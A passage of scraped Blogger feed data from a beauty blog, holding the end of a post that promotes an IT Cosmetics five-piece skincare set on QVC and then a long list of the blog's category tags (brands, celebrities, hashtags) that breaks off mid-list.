src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfOdNWwEc7-PEr6qiWjn5wK8mpumCUlgAMsPnSjUZFweJt-dxMRtxNJ1iZc4RMxXqtx0EBFqDP749dSGXbI1vtZQZ4s2jRf-7qli8-leRPa-lfOJTlce0epF7ejyj3m7S_kuVWa0TNOAH\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKQXKI_ug2VNLIn2Bi32VAWOth_3kIp86AnpyXFnqdvf1fCSYHP_WSC1V4VNi9TFlnK8GxKRUlELBQv_w9LSxBiRq-f4k4kOlTWsQVBdDebf-L2DgL7ypUA-UZ6Znqj1OqlDLodMjSBSD\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Rich.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNKQXKI_ug2VNLIn2Bi32VAWOth_3kIp86AnpyXFnqdvf1fCSYHP_WSC1V4VNi9TFlnK8GxKRUlELBQv_w9LSxBiRq-f4k4kOlTWsQVBdDebf-L2DgL7ypUA-UZ6Znqj1OqlDLodMjSBSD\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMcmgVoNOYWN-8g9JnwvaOamgorZ5qvH1iHQO4b3_oBsCRqdQ7Y08vwR_vGYTUAv4tMPuCDbN9Se7AjAf62P07Q8iHJQ-ZqE5v4Q2wCG_lCfFoAE4bc0H2Mr3lFXlzRCov4jIju3ZLKe0\/s1600\/New+Year%252C+New+Confidence+in+Your+Skin+-+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMcmgVoNOYWN-8g9JnwvaOamgorZ5qvH1iHQO4b3_oBsCRqdQ7Y08vwR_vGYTUAv4tMPuCDbN9Se7AjAf62P07Q8iHJQ-ZqE5v4Q2wCG_lCfFoAE4bc0H2Mr3lFXlzRCov4jIju3ZLKe0\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo the TSV presale is happening right now on \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E and is even offered on easy pay!n For ordering, just click on the item number here: \u003Ci\u003E\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-New-Year-New-Confidence-In-Your-Skin-5pc-Collection.product.A305722.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EA305722\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EShop IT on QVC\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003ETune in to QVC on January 13, 2018 at 12 am, 3 am, 7 am, 2 pm and 7 pm ET for\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 9.0px Times}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 9.0px Helvetica; color: #4b6a6e}\n\u003C\/style\u003E\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Emore details on the New Year, New Confidence in Your Skin! 5-Piece Collection.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"color: black; font-family: Georgia, Times New Roman, serif; font-size: small;\"\u003ESo for more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC website\u003C\/a\u003E or check your local cable\/Satellite provider for the channel availability. Happy shopping beauties and stay warm this winter! Xoxo #NewYearNewConfidence\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6276976303589858294\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/01\/dont-miss-it-cosmetics-new-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6276976303589858294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6276976303589858294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/01\/dont-miss-it-cosmetics-new-tsv-on-qvc.html","title":"Don't Miss IT Cosmetics New TSV on QVC This Saturday!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s72-c\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/Dior?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 38325
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy 